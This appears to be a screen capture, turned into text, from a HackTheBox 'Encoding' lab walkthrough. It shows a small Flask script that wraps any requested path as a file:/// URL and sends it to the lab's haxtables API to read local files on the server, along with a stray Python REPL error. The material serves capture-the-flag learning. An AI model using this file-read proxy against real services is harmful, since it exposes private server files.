 Applications Places System
Wed Apr 12, 21:04
app.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
app.py
home > ippsec > htb > encoding > app.py > ...
7 @app.route('/<path:path>')
8 def index(path):
9 json_data = {
10 "action": "str2hex",
11 "file_url": "file:///" + path
12 }
13 r = requests.post('http://api.haxtables.htb/v3/tools/string/index.php',
json=json_data)
14 page = json.loads(r.text.strip())
15 res = bytes.fromhex(page["data"])
16 return res
17
18 if __name__ == '__main__':
19 app.run()
TERMINAL DEBUG CONSOLE PROBLEMS OUTPUT
Python - ippsec
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> "file_url": "file:///"
File "<stdin>", line 1
"file_url": "file:///"
IndentationError: unexpected indent
>>>
>>>
1
0 0 Ln 19, Col 14 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Snyk Security - Code, Open Source Dependencies, IaC Configurations